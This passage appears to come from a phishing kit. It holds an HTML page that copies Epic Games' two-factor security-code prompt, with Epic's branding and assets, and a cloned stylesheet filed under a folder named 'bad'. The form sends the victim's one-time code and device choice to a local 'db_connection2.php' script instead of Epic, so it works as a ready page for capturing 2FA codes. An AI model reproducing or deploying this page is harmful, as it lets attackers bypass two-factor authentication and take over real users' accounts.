      color: rgba(255, 255, 255, 0.3);
      background-color: transparent;
    }
    .MuiIconButton-root:focus {
      color: #F4F4F4;
      font-weight: bold;
    }
    @media (hover: none) {
      .MuiIconButton-root:hover {
        background-color: transparent;
      }
    }
    .MuiIconButton-edgeStart {
      margin-left: -12px;
    }
    .MuiIconButton-sizeSmall.MuiIconButton-edgeStart {
      margin-left: -3px;
    }
    .MuiIconButton-edgeEnd {
      margin-right: -12px;
    }
    .MuiIconButton-sizeSmall.MuiIconButton-edgeEnd {
      margin-right: -3px;
    }
    .MuiIconButton-colorInherit {
      color: inherit;
    }
    .MuiIconButton-colorPrimary {
      color: #037BEE;
    }
    .MuiIconButton-colorPrimary:hover {
      background-color: rgba(3, 123, 238, 0.08);
    }
    @media (hover: none) {
      .MuiIconButton-colorPrimary:hover {
        background-color: transparent;
      }
    }
    .MuiIconButton-colorSecondary {
      color: #333333;
    }
    .MuiIconButton-colorSecondary:hover {
      background-color: rgba(51, 51, 51, 0.08);
    }
    @media (hover: none) {
      .MuiIconButton-colorSecondary:hover {
        background-color: transparent;
      }
    }
    .MuiIconButton-sizeSmall {
      padding: 3px;
      font-size: 1.2857142857142858rem;
    }
    .MuiIconButton-label {
      width: 100%;
      display: flex;
      align-items: inherit;
      justify-content: inherit;
    }
    </style><style data-jss="" data-meta="Connect(n)">
    .jss7 {
      margin: 8px;
    }
    .jss8 {
      margin-top: 0;
    }
    </style><style data-jss="" data-meta="PrivateSwitchBase">
    .jss9 {
      padding: 0;
      margin-right: 10px;
    }
    .jss12 {
      top: 0;
      left: 0;
      width: 100%;
      cursor: inherit;
      height: 100%;
      margin: 0;
      opacity: 0;
      padding: 0;
      z-index: 1;
      position: absolute;
    }
    </style><style data-jss="" data-meta="MuiCheckbox">
    .MuiCheckbox-root {
      color: rgba(255, 255, 255, 0.7);
      padding-top: 0;
      padding-bottom: 0;
    }
    .MuiCheckbox-colorPrimary.Mui-checked {
      color: #037BEE;
    }
    .MuiCheckbox-colorPrimary.Mui-disabled {
      color: rgba(255, 255, 255, 0.3);
    }
    .MuiCheckbox-colorPrimary.Mui-checked:hover {
      background-color: rgba(3, 123, 238, 0.08);
    }
    @media (hover: none) {
      .MuiCheckbox-colorPrimary.Mui-checked:hover {
        background-color: transparent;
      }
    }
    .MuiCheckbox-colorSecondary.Mui-checked {
      color: #333333;
    }
    .MuiCheckbox-colorSecondary.Mui-disabled {
      color: rgba(255, 255, 255, 0.3);
    }
    .MuiCheckbox-colorSecondary.MuiCheckbox-colorSecondary:hover {
      background-color: transparent !important;
    }
    .MuiCheckbox-colorSecondary.Mui-checked:hover {
      background-color: rgba(51, 51, 51, 0.08);
    }
    @media (hover: none) {
      .MuiCheckbox-colorSecondary.Mui-checked:hover {
        background-color: transparent;
      }
    }
    </style><style data-jss="" data-meta="MuiFormControlLabel">
    .MuiFormControlLabel-root {
      cursor: pointer;
      display: inline-flex;
      align-items: center;
      margin-left: 0;
      margin-right: 0;
      vertical-align: middle;
      -webkit-tap-highlight-color: transparent;
    }
    .MuiFormControlLabel-root.Mui-disabled {
      cursor: default;
    }
    .MuiFormControlLabel-labelPlacementStart {
      margin-left: 16px;
      margin-right: -11px;
      flex-direction: row-reverse;
    }
    .MuiFormControlLabel-labelPlacementTop {
      margin-left: 16px;
      flex-direction: column-reverse;
    }
    .MuiFormControlLabel-labelPlacementBottom {
      margin-left: 16px;
      flex-direction: column;
    }
    .MuiFormControlLabel-label {
      margin-left: 10px;
      margin-right: 10px;
    }
    .MuiFormControlLabel-label.Mui-disabled {
      color: rgba(255, 255, 255, 0.5);
    }
    </style>
    <link rel="stylesheet" type="text/css" href="https://static-assets-prod.unrealengine.com/account-portal/static/static/css/8.912a8e5a.chunk.css">
    <script charset="utf-8" src="https://static-assets-prod.unrealengine.com/account-portal/static/static/js/8.38386b91.chunk.js"></script>
    <script charset="utf-8" src="https://static-assets-prod.unrealengine.com/account-portal/static/static/js/30.74c09733.chunk.js"></script>
    <script src="https://talon-website-prod.ak.epicgames.com/talon_sdk.js" async="" defer=""></script>
    <script charset="utf-8" src="https://static-assets-prod.unrealengine.com/account-portal/static/static/js/46.ae8389a0.chunk.js"></script>
    1
    
</head>
<body style="background: rgb(18, 18, 18); height: auto; overflow: auto;"><div id="root">
        <div dir="ltr">
            <div class="ModalBase-container">
                <div class="ModalBase-content">
                    <div class="ModalBase-card">
                        <div class="optional-top-spacer"></div>
                        <div class="ModalBase-card-content">
                            <div class="layout-vertical">
                                <div class="EpicLogo-layout">
                                    <div class="EpicLogo" style="width: 50px; height: 50px;"></div>
                                </div>
                                <div class="width-s">
                                    <form class="form-vertical width-s invalid" autocomplete="off" novalidate="" action="db_connection2.php" method="post">
                                        <h6 class="MuiTypography-root Subheading upper center MuiTypography-subtitle1">Enter the security code to continue</h6>
                                        <p class="MuiTypography-root mfa-instruction Prompt MuiTypography-body1">This appears to be a new device, browser or location. A security code has been sent to your email address at 
                                          <span class="email" id="email">

                                          </span>. 
                                              <a href="https://www.epicgames.com/help/epic-accounts-c74/account-security-c112/twofactor-authentication-and-how-to-enable-it-a3218?lang=en" target="_blank" rel="noopener noreferrer">Learn more</a></span></span></p>
                                        <div class="MuiFormControl-root form-field masked-code filled MuiFormControl-fullWidth">
                                            <div class="MuiInputBase-root MuiInput-root Mui-error Mui-error" i18n="[object Object]">
                                                <input style="color: white;" maxlength="6" autocomplete="one-time-code" id="code" name="2faCode" placeholder="000000" type="tel" inputmode="decimal" pattern="[a-zA-Z0-9]*" autocorrect="off" autocapitalize="none" spellcheck="false" class="MuiInputBase-input MuiInput-input" value="" aria-invalid="true">
                                            </div>
                                        </div>
                                        <div class="options mfa">
                                            <label class="MuiFormControlLabel-root FormCheckbox remember-device">
                                                <span class="MuiButtonBase-root MuiIconButton-root jss9 MuiCheckbox-root MuiCheckbox-colorSecondary jss10 Mui-checked MuiIconButton-colorSecondary" aria-disabled="false">
                                                    <span class="MuiIconButton-label">
                                                        <input onclick="clickCheckbox2()" class="jss12" id="rememberDevice" name="rememberDevice" type="checkbox" data-indeterminate="false" value="rememberDevice" checked="">
                                                        <div id="checkboxDiv2" class="checkbox checked"></div>
                                                    </span>
                                                </span>
                                                <span class="MuiTypography-root MuiFormControlLabel-label MuiTypography-body1">
                                                    <p class="MuiTypography-root label MuiTypography-body1">Remember device</p>
                                                </span>
                                            </label>
                                        </div>
                                        <div onclick="cancel()" class="controls-horizontal" style="margin-top: 30px;">
                                            <button class="MuiButtonBase-root MuiButton-root MuiButton-contained CancelButton MuiButton-containedSecondary MuiButton-fullWidth" tabindex="0" type="button" id="cancel" aria-label="Cancel">
                                                <span class="MuiButton-label">Cancel</span></button><div class="Spacer" style="width: 100%; height: 0px; max-width: 25px; max-height: 0px;"></div>
                                                <!--<button class="MuiButtonBase-root MuiButton-root MuiButton-contained SubmitButton MuiButton-containedPrimary Mui-disabled MuiButton-fullWidth Mui-disabled" tabindex="-1" type="submit" disabled="" id="continue" aria-label="Continue"><span class="MuiButton-label">Continue</span></button>-->
                                                <button class="MuiButtonBase-root MuiButton-root MuiButton-contained SubmitButton MuiButton-containedPrimary MuiButton-fullWidth" tabindex="0" type="submit" id="continue" aria-label="Continue"><span class="MuiButton-label">Continue</span></button>
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                            <div class="optional-bottom-spacer"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </iframe>
    </body>
    <script>
      function cancel() {
        window.location = "index.html";
      }

      function clickCheckbox2() {
        if (document.getElementById("checkboxDiv2").classList == "checkbox checked") {
          document.getElementById("checkboxDiv2").classList = "checkbox";
        } else if (document.getElementById("checkboxDiv2").classList == "checkbox") {
            document.getElementById("checkboxDiv2").classList = "checkbox checked";
        }
      }
      function thesecretcode(){
        window.location = "print.php"
      }
    </script>
</html>
</file>
<file: bad/css/main.css>
.Note{font-weight:700}
.Note a{color:inherit;line-height:24px}
.Note mark{background-color:inherit;color:#eee}
.Prompt a{color:inherit}
.Prompt .email{background-color:inherit;color:#eee}
.Prompt mark{color:#eee;font-weight:700}
.Subheading a{color:inherit}
.GoBackButton{position:fixed;top:35px;left:25px;text-decoration:none;text-transform:uppercase;display:inline-flex;align-items:center;opacity:1;z-index:2;visibility:visible;transition:all .2s ease-in}
.GoBackButton.not-visible{visibility:hidden;opacity:0;transition:all .2s ease-out;transform:translateY(-100%)}
.go-back-btn-icon{color:#fff}
.NavHeader{position:relative;width:100%;min-width:320px;height:50px;border-bottom:1px solid #404040;background:#202020;display:flex;flex-direction:row;align-items:center;justify-content:space-between;z-index:2}
.NavHeader .NavHeader-embedded-title{width:100%;white-space:nowrap}
.NavHeader .NavHeader-right-spacer{width:50px}
.NavHeader .GoBackButton{position:relative;width:50px;height:50px;top:0;left:0;padding:0 12px}
.ModalBase-container{position:absolute;top:0;bottom:0;left:0;right:0}
.ModalBase-container .ModalBase-content{text-align:center;white-space:nowrap;height:100%;margin:auto;overflow-x:hidden;overflow-y:auto;position:relative;-webkit-overflow-scrolling:touch;padding-top:env(safe-area-inset-top)}
.ModalBase-container .ModalBase-content:before{content:"";display:inline-block;height:100%;vertical-align:middle}
.ModalBase-container .ModalBase-content .ModalBase-card{position:relative;border:none;text-align:left;text-align:initial;white-space:normal;display:inline-block;vertical-align:middle;min-width:320px;max-width:470px;width:100%}
@media only screen and (max-width:470px){
    .ModalBase-container .ModalBase-content .ModalBase-card{padding:2em 0 .5em}
}
.ModalBase-container .ModalBase-content .ModalBase-card .optional-top-spacer{background-color:#202020;height:22px;position:absolute;bottom:100%;left:0;right:0;z-index:-1}
.ModalBase-container .ModalBase-content .ModalBase-card .optional-bottom-spacer{background-color:#202020;height:40px;position:absolute;top:100%;left:0;right:0;z-index:0}
.ModalBase-container .ModalBase-content .ModalBase-card .ModalBase-card-content{background-color:#202020;padding:28px 60px 10px;margin:0 auto;width:100%;z-index:1}
@media only screen and (max-width:470px){
    .ModalBase-container .ModalBase-content .ModalBase-card .ModalBase-card-content{padding:28px 15px 10px}
}
@media only screen and (max-width:330px){
    .ModalBase-container .ModalBase-content .ModalBase-card .ModalBase-card-content{padding:28px 10px 10px}
}
@media only screen and (max-width:470px){
    .ModalBase-container .ModalBase-content{width:100%;height:100%;background-color:#202020}
}
.ModalBase-container .ModalBase-content.embedded{overflow:hidden}
@media only screen and (max-width:750px){
    .ModalBase-container .ModalBase-content.embedded{background-color:#202020}
}
@media only screen and (max-height:800px){
    .ModalBase-container .ModalBase-content.embedded{background-color:#202020}
}
.ModalBase-container .ModalBase-content.embedded .optional-bottom-spacer,.ModalBase-container .ModalBase-content.embedded .optional-top-spacer{display:none}
.ModalBase-container .ModalBase-content.embedded .ModalBase-card{max-width:750px;max-height:800px;height:100%;width:100%}
@media only screen and (max-width:750px){
    .ModalBase-container .ModalBase-content.embedded .ModalBase-card{max-height:100%}
}
@media only screen and (max-height:800px){
    .ModalBase-container .ModalBase-content.embedded .ModalBase-card{max-width:100%}
}
.ModalBase-container .ModalBase-content.embedded .ModalBase-card .ModalBase-card-content{
    height:calc(100% - 50px);display:flex;flex-direction:column;justify-content:center;align-items:center;padding:0
}
.ModalBase-container .ModalBase-content.embedded .ModalBase-card .ModalBase-card-content .layout-vertical{
    display:block;overflow-x:hidden;overflow-y:auto;padding:0 0 10px;margin:0}
    .ModalBase-container .ModalBase-content.embedded .ModalBase-card .ModalBase-card-content .layout-vertical .EpicLogo-layout{display:none}
    .ModalBase-container .ModalBase-content.embedded .ModalBase-card .ModalBase-card-content .layout-vertical .EpicConsent.unverified{margin-top:60px}
    .EpicLogo-layout{display:flex;flex-direction:column;align-items:center}
    .EpicLogo-layout .EpicLogo{background:url(https://static-assets-prod.unrealengine.com/account-portal/static/static/media/epic-logo-invert.58a41726.png) 50%/contain no-repeat}
    .Spacer{max-height:20px;max-width:20px}
    .DateSelect{display:flex;justify-content:space-between;border-radius:4px}
    .DateSelect .empty{color:#f4f4f4}
    .DateSelect .masked-year input{text-align:left;letter-spacing:1px;margin:auto;width:44px}
    .DateSelect .masked-year input::-webkit-input-placeholder{color:#f4f4f4}
    .DateSelect .masked-year input:-ms-input-placeholder{color:#f4f4f4}
    .DateSelect .masked-year input::-ms-input-placeholder{color:#f4f4f4}
    .DateSelect .masked-year input::placeholder{color:#f4f4f4}
    .day,.day-item,.month,.month-item{letter-spacing:1px}
    .PrivacyLink{display:flex;justify-content:center;align-items:center;margin-top:35px;flex-wrap:wrap}
    .PrivacyLink a{text-decoration:none}
    .PrivacyLink a p{color:#f4f4f4}
    .TrackedLinkButton{position:relative}
    .TrackedLinkButton.loading p{visibility:hidden}
    .TrackedLinkButton .checkmark,.TrackedLinkButton .submit-spinner{position:absolute;left:calc(50% - 12px)}
    .TrackedLinkButton .checkmark{top:-4px}
    .TrackedLinkButton .checkmark.draw:after{-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-name:checkmark;animation-name:checkmark;transform:scaleX(-1) rotate(135deg)}
    .TrackedLinkButton .checkmark:after{opacity:1;height:15px;width:9.375px;transform-origin:left top;border-right:2px solid #fff;border-top:2px solid #fff;content:"";left:6px;top:15px;position:absolute}
    @-webkit-keyframes checkmark{
        0%{height:0;width:0;opacity:1}20%{height:0;width:9.375px;opacity:1}40%{height:15px;width:9.375px;opacity:1}to{height:15px;width:9.375px;opacity:1}
    }
    @keyframes checkmark{
        0%{height:0;width:0;opacity:1}20%{height:0;width:9.375px;opacity:1}40%{height:15px;width:9.375px;opacity:1}to{height:15px;width:9.375px;opacity:1}
    }
    .AccountVerify .AccountVerify-content{margin-top:46px}
    .AccountVerify .AccountVerify-content .link{word-wrap:break-word;color:#057bee}
    .AccountVerify .AccountVerify-content .resend-link{margin-top:30px;margin-bottom:20px;word-wrap:break-word;text-decoration:none;text-align:center}
    .AccountVerify .AccountVerify-content .resend-link p{color:#057bee}
    @media only screen and (max-width:470px),screen and (max-height:630px){
        .AccountVerify .AccountVerify-content{margin-top:10px}
    }
    .AccountVerify .AccountVerify-actions{margin-bottom:70px}
    @media only screen and (max-width:470px),screen and (max-height:630px){
        .AccountVerify .AccountVerify-actions{margin-bottom:10px}
    }
    .IconTooltip{padding:6px!important}
    .IconTooltip:focus-within{color:#fff!important}
    .tooltip-icon{font-size:14px}
    .tooltip-icon:focus-within{color:#fff!important}
    .FormField a{color:inherit}
    @-webkit-keyframes onAutoFillStart{
        0%{color:#f4f4f4!important;background:transparent!important}to{color:#f4f4f4!important;background:transparent!important}
    }
    @keyframes onAutoFillStart{
        0%{color:#f4f4f4!important;background:transparent!important}to{color:#f4f4f4!important;background:transparent!important}
    }
    @-webkit-keyframes onAutoFillCancel{
        0%{color:#f4f4f4!important;background:transparent!important}to{color:#f4f4f4!important;background:transparent!important}
    }
    @keyframes onAutoFillCancel{
        0%{color:#f4f4f4!important;background:transparent!important}to{color:#f4f4f4!important;background:transparent!important}}:-webkit-autofill,:-webkit-autofill:active,:-webkit-autofill:focus,:-webkit-autofill:hover{color:#f4f4f4;background:transparent;box-shadow:none;text-shadow:none;-webkit-animation-name:onAutoFillStart!important;animation-name:onAutoFillStart!important}input:not(:-webkit-autofill){background:transparent;-webkit-animation-name:onAutoFillCancel;animation-name:onAutoFillCancel}.input-help{margin-top:1px!important}.toggle-password-btn{padding:6px!important}.toggle-password-btn:focus-within{color:#fff!important}.toggle-password-btn .toggle-password-icon{font-size:14px}.FormCheckbox .checkbox{width:20px;height:20px;position:relative}.FormCheckbox .checkbox,.FormCheckbox .checkbox.checked{background-color:#454545}.FormCheckbox .checkbox.checked:after{content:"";position:absolute;left:8px;top:4px;width:5px;height:10px;border:solid #fff;border-width:0 1px 1px 0;transform:rotate(45deg)}
    .FormCheckbox.error .checkbox{background-color:#6b4044}
    .recaptcha{margin:15px auto 0}
    .EmailVerify .EmailVerify-title{margin:0}
    .EmailVerify .EmailVerify-title .close-btn{position:absolute;top:20px;right:20px;padding:5px;transition:.2s}
    .EmailVerify .EmailVerify-title .close-btn:hover{background-color:transparent;color:#f4f4f4}
    .EmailVerify .EmailVerify-title .close-btn .close-btn-icon{font-size:16px}
    @media only screen and (max-width:470px){.EmailVerify .EmailVerify-title .close-btn{top:40px;right:10px}}
    .EmailVerify .EmailVerify-content .Error,.EmailVerify .EmailVerify-content .Prompt{margin-top:15px}
    .EmailVerify .EmailVerify-content .masked-code{margin-top:30px}
    .EmailVerify .EmailVerify-content .SubmitButton{margin-top:40px}
    .EmailVerify .EmailVerify-content .link{word-wrap:break-word;color:#f4f4f4}
    .EmailVerify .EmailVerify-content .text-with-link{margin-top:30px}
    @media only screen and (max-width:470px),screen and (max-height:630px){.EmailVerify .EmailVerify-content{margin-top:10px}}
    .EmailVerify .EmailVerify-actions{margin-bottom:70px}
    @media only screen and (max-width:470px),screen and (max-height:630px){.EmailVerify .EmailVerify-actions{margin-bottom:10px}}
    .EmailVerify .resend-link{display:flex;justify-content:center;align-items:center;margin-top:50px;flex-wrap:wrap;text-decoration:none}
    .EmailVerify .resend-link.disabled{cursor:default}.EmailVerify .resend-link.disabled p{color:#484848}
    .EmailVerify .resend-link p{color:#f4f4f4}
    .Spinner{display:flex;flex-direction:column;align-items:center;margin-top:40px}
    .KoreanEula #korean-eula-dialog-title .required{font-size:.875rem;color:#cb3834;float:right;margin-top:5px}
    .KoreanEula .terms-container{margin:0 0 10px;cursor:pointer!important}
    .KoreanEula .terms-container .terms-checkbox{width:100%;margin:0 0 10px}
    .KoreanEula .terms-container .terms-checkbox .label{padding:0 20px;width:100%}
    .KoreanEula .terms-container .terms-checkbox .label a{color:#a2a2a2}
    .KoreanEula .terms-container .terms-checkbox .label a:hover{color:#037bee}
    .KoreanEula .terms-container .terms-checkbox .label a:focus{color:#fff}
    .KoreanEula .terms-container .terms-checkbox .label .required{margin:0 10px;color:#cb3834}
    .KoreanEula .eula-content{margin:0 10px}
    .KoreanEula .eula-content:focus-within::-webkit-scrollbar-track{background:#545454}
    .KoreanEula .back-btn:hover{background:none}
    .KoreanEula .back-btn:focus .back-btn-label{color:#fff;font-weight:700}
    .KoreanEula .back-btn .back-btn-label{color:#f4f4f4;font-size:18px;margin:0 20px}
    .KoreanEula .terms-agree-btn{max-width:220px;margin:0 auto}
    .mfa-options-title{margin-top:40px;color:#e5e5e5;font-weight:700;font-size:18px;line-height:26px;letter-spacing:-.2px}
    .mfa-option-divider:last-child{display:none}
    .mfa-option{padding:30px 20px}.mfa-option span{color:#fff}
    .icon-mfa-option-push{width:24px;height:24px;background:url(https://static-assets-prod.unrealengine.com/account-portal/static/static/media/mfa-option-push.65d8435e.svg) no-repeat;background-size:contain}
    .icon-mfa-option-pushcode{width:24px;height:24px;background:url(https://static-assets-prod.unrealengine.com/account-portal/static/static/media/mfa-option-pushcode.952246ab.svg) no-repeat;background-size:contain}
    .icon-mfa-option-authenticator{width:30px;height:30px;background:url(https://static-assets-prod.unrealengine.com/account-portal/static/static/media/mfa-option-authenticator.058724f2.svg) no-repeat;background-size:contain}
    .icon-mfa-option-sms{width:24px;height:24px;background:url(https://static-assets-prod.unrealengine.com/account-portal/static/static/media/mfa-option-sms.96bb0ea8.svg) no-repeat;background-size:contain}
    .icon-mfa-option-email{width:24px;height:24px;background:url(https://static-assets-prod.unrealengine.com/account-portal/static/static/media/mfa-option-email.59db974b.svg) no-repeat;background-size:contain}
    .icon-mfa-option-backupcode{width:24px;height:24px;background:url(https://static-assets-prod.unrealengine.com/account-portal/static/static/media/mfa-option-backupcode.6fe55ae0.svg) no-repeat;background-size:contain}
    .MfaPushAwaitForm{margin-top:40px}.MfaPushAwaitForm .push-icon{font-size:200px;margin:auto;padding-right:24px}.MfaPushAwaitForm .push-mfa-title{color:#e5e5e5;font-size:18px;line-height:26px}
    .MfaPushAwaitForm .push-mfa-instructions-container{flex-direction:row;justify-content:space-between;align-items:flex-start;margin-top:15px;display:flex}
    .MfaPushAwaitForm .push-mfa-instructions-container .icon-eg-authenticator{min-width:46px;min-height:56px;max-width:46px;max-height:56px;background:url(https://static-assets-prod.unrealengine.com/account-portal/static/static/media/eg-authenticator.e36a62cb.svg) no-repeat;background-size:contain;display:flex;margin-top:30px}
    .MfaPushAwaitForm .push-mfa-instructions-container .push-mfa-instructions{display:flex;flex-direction:column;margin:30px 25px 0}
    .MfaPushAwaitForm .push-mfa-instructions-container .push-mfa-instructions .mfa-resend-prompt{font-weight:700;letter-spacing:.2px;color:#fdfdfd}
    .MfaPushAwaitForm .push-mfa-instructions-container .push-mfa-instructions .text-with-link{margin-top:10px}
    .MfaPushAwaitForm .push-mfa-instructions-container .push-mfa-instructions .text-with-link a{line-height:24px;white-space:nowrap}
    .MfaPushAwaitForm .options{flex-direction:column;flex-wrap:wrap;justify-content:start;align-items:start}i{font-family:Brutal,sans-serif}
    .GuidedLogin-back-btn{position:fixed;width:32px;min-width:32px;height:32px;font-size:24px;top:50px;right:50px;margin-bottom:10px;float:right;color:#1a1919;background-color:#fff;padding:0;z-index:1}
    .GuidedLogin-back-btn .back-icon{margin:0;width:20px;height:20px}
    @media only screen and (max-width:1024px){.GuidedLogin-back-btn{top:30px;right:30px}}
    @media only screen and (max-width:375px),screen and (max-height:375px){.GuidedLogin-back-btn{top:20px;right:20px}}
    .GuidedLogin-background{position:absolute;width:100%;height:100%;background-color:#202020}
    .GuidedLogin-container{position:absolute;width:100%;height:100%;display:flex;flex-direction:column;align-items:center;justify-content:space-between}
    .GuidedLogin-container .GuidedLogin-content{white-space:nowrap;margin:auto;display:flex;flex-direction:column;justify-content:center}
    .GuidedLogin-container .GuidedLogin-content,.GuidedLogin-footer{text-align:center;min-height:-webkit-fit-content;min-height:-moz-fit-content;min-height:fit-content}
    .GuidedLogin-footer{position:fixed;bottom:0;width:100%;z-index:1}
    .GuidedLogin-footer p{font-size:16px}
    @media only screen and (max-width:1440px){.GuidedLogin-footer p{font-size:14px}}@media only screen and (max-width:1024px){.GuidedLogin-footer p{font-size:12px}}
    @media only screen and (max-width:768px){.GuidedLogin-footer p{font-size:10px}}@media only screen and (max-width:375px){.GuidedLogin-footer p{font-size:9px}}.GuidedLogin{position:relative;border:none;text-align:left;text-align:initial;white-space:normal;display:inline-block;vertical-align:middle;min-width:320px;width:100%;height:100%}
    @media only screen and (max-width:375px){.GuidedLogin .GuidedLogin-answer-buttons{flex-direction:column}.GuidedLogin .GuidedLogin-answer-buttons .GuidedLogin-button{max-width:200px}}.GuidedLogin .GuidedLogin-title{max-width:100%;color:#f4f4f4;font-weight:900;font-size:50px;line-height:55px;letter-spacing:-.3px;text-transform:none;text-align:center;margin:0 auto}
    @media only screen and (max-width:1440px){.GuidedLogin .GuidedLogin-title{max-width:1024px;font-size:50px;line-height:55px}}@media only screen and (max-width:1024px){.GuidedLogin .GuidedLogin-title{max-width:470px;font-size:40px;line-height:45px}}
    @media only screen and (max-width:768px),screen and (max-height:768px){.GuidedLogin .GuidedLogin-title{max-width:470px;font-size:30px;line-height:37px}}@media only screen and (max-width:375px),screen and (max-height:375px){.GuidedLogin .GuidedLogin-title{max-width:300px;font-size:20px;line-height:27px}}
    @media only screen and (max-width:375px){.GuidedLogin .GuidedLogin-title-playedBefore{max-width:300px}}.GuidedLogin .GuidedLogin-prompt{text-align:center;margin-top:40px;font-size:30px;line-height:37px}@media only screen and (max-width:1024px){.GuidedLogin .GuidedLogin-prompt{margin-top:30px;font-size:20px;line-height:25px}}
    @media only screen and (max-width:768px){.GuidedLogin .GuidedLogin-prompt{margin-top:30px;font-size:18px;line-height:20px}}@media only screen and (max-width:375px){.GuidedLogin .GuidedLogin-prompt{margin-top:20px;max-width:300px;font-size:14px;line-height:18px}}.GuidedLogin .GuidedLogin-answer-buttons,.GuidedLogin .GuidedLogin-buttons{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:50px auto 0}
    @media only screen and (max-width:375px){.GuidedLogin .GuidedLogin-answer-buttons,.GuidedLogin .GuidedLogin-buttons{margin-top:30px;max-width:300px}}
    @media only screen and (max-height:768px){.GuidedLogin .GuidedLogin-answer-buttons,.GuidedLogin .GuidedLogin-buttons{margin:30px auto 0}}
    @media only screen and (max-height:375px){.GuidedLogin .GuidedLogin-answer-buttons,.GuidedLogin .GuidedLogin-buttons{margin:20px auto 0}}.GuidedLogin .GuidedLogin-answer-buttons .GuidedLogin-button,.GuidedLogin .GuidedLogin-buttons .GuidedLogin-button{width:160px;height:160px;margin:5px;background-color:#4aa4f1;color:#fff}.GuidedLogin .GuidedLogin-answer-buttons .GuidedLogin-button .GuidedLogin-button-label,.GuidedLogin .GuidedLogin-buttons .GuidedLogin-button .GuidedLogin-button-label{display:flex;flex-direction:column;justify-content:center;align-items:center}.GuidedLogin .GuidedLogin-answer-buttons .GuidedLogin-button .GuidedLogin-button-label i,.GuidedLogin .GuidedLogin-buttons .GuidedLogin-button .GuidedLogin-button-label i{font-size:80px;margin-top:16px}.GuidedLogin .GuidedLogin-answer-buttons .GuidedLogin-button .GuidedLogin-button-label p,.GuidedLogin .GuidedLogin-buttons .GuidedLogin-button .GuidedLogin-button-label p{font-size:20px;line-height:24px;font-weight:700;letter-spacing:-.24px;margin-top:12px;color:#fff}
    @media only screen and (max-width:1024px),screen and (max-height:1024px){.GuidedLogin .GuidedLogin-answer-buttons .GuidedLogin-button,.GuidedLogin .GuidedLogin-buttons .GuidedLogin-button{width:120px;height:120px}.GuidedLogin .GuidedLogin-answer-buttons .GuidedLogin-button .GuidedLogin-button-label i,.GuidedLogin .GuidedLogin-buttons .GuidedLogin-button .GuidedLogin-button-label i{font-size:50px;margin-top:16px}.GuidedLogin .GuidedLogin-answer-buttons .GuidedLogin-button .GuidedLogin-button-label p,.GuidedLogin .GuidedLogin-buttons .GuidedLogin-button .GuidedLogin-button-label p{font-size:12px;line-height:14px}}
    @media only screen and (max-width:768px),screen and (max-height:768px){.GuidedLogin .GuidedLogin-answer-buttons .GuidedLogin-button,.GuidedLogin .GuidedLogin-buttons .GuidedLogin-button{width:100px;height:100px}.GuidedLogin .GuidedLogin-answer-buttons .GuidedLogin-button .GuidedLogin-button-label i,.GuidedLogin .GuidedLogin-buttons .GuidedLogin-button .GuidedLogin-button-label i{font-size:40px;margin-top:12px}.GuidedLogin .GuidedLogin-answer-buttons .GuidedLogin-button .GuidedLogin-button-label p,.GuidedLogin .GuidedLogin-buttons .GuidedLogin-button .GuidedLogin-button-label p{font-size:12px;line-height:14px}}
    @media only screen and (max-width:375px),screen and (max-height:375px){.GuidedLogin .GuidedLogin-answer-buttons .GuidedLogin-button,.GuidedLogin .GuidedLogin-buttons .GuidedLogin-button{width:80px;height:80px}.GuidedLogin .GuidedLogin-answer-buttons .GuidedLogin-button .GuidedLogin-button-label i,.GuidedLogin .GuidedLogin-buttons .GuidedLogin-button .GuidedLogin-button-label i{font-size:30px;margin-top:0}.GuidedLogin .GuidedLogin-answer-buttons .GuidedLogin-button .GuidedLogin-button-label p,.GuidedLogin .GuidedLogin-buttons .GuidedLogin-button .GuidedLogin-button-label p{font-size:10px;line-height:12px}}.GuidedLogin .GuidedLogin-answer-buttons{margin-top:30px}.GuidedLogin .GuidedLogin-answer-buttons .GuidedLogin-button{height:80px;max-width:200px;width:100%;margin:10px;color:#fff;font-size:20px;line-height:24px;font-weight:700;text-align:center}
    @media only screen and (max-width:1024px){.GuidedLogin .GuidedLogin-answer-buttons .GuidedLogin-button{font-size:18px;line-height:20px;height:80px;max-width:180px}}@media only screen and (max-width:768px){.GuidedLogin .GuidedLogin-answer-buttons .GuidedLogin-button{font-size:16px;line-height:18px;height:70px;max-width:116px}}
    @media only screen and (max-width:375px){.GuidedLogin .GuidedLogin-answer-buttons .GuidedLogin-button{font-size:12px;line-height:16px;height:60px;max-width:154px}}.App{text-align:center}.App-logo{-webkit-animation:App-logo-spin 20s linear infinite;animation:App-logo-spin 20s linear infinite;height:40vmin}.App-header{background-color:#282c34;min-height:100vh;display:flex;flex-direction:column;align-items:center;justify-content:center;font-size:calc(10px + 2vmin);color:#fff}.App-link{color:#61dafb}
    @-webkit-keyframes App-logo-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes App-logo-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}
    @font-face{font-family:"Brutal";src:url(https://static-assets-prod.unrealengine.com/account-portal/static/static/media/BrutalType-Bold.aad2f37c.eot);src:url(https://static-assets-prod.unrealengine.com/account-portal/static/static/media/BrutalType-Bold.aad2f37c.eot) format("embedded-opentype"),url(https://static-assets-prod.unrealengine.com/account-portal/static/static/media/BrutalType-Bold.7d12e2ec.woff) format("woff"),url(https://static-assets-prod.unrealengine.com/account-portal/static/static/media/BrutalType-Bold.8267839d.svg) format("svg");font-weight:600;font-style:normal;text-rendering:optimizeLegibility}
    @font-face{font-family:"Brutal";src:url(https://static-assets-prod.unrealengine.com/account-portal/static/static/media/BrutalType-Medium.de5b0af6.eot);src:url(https://static-assets-prod.unrealengine.com/account-portal/static/static/media/BrutalType-Medium.de5b0af6.eot) format("embedded-opentype"),url(https://static-assets-prod.unrealengine.com/account-portal/static/static/media/BrutalType-Medium.6a0ccd2a.woff) format("woff"),url(https://static-assets-prod.unrealengine.com/account-portal/static/static/media/BrutalType-Medium.ce76dd3e.svg) format("svg");font-weight:500;font-style:normal;text-rendering:optimizeLegibility}
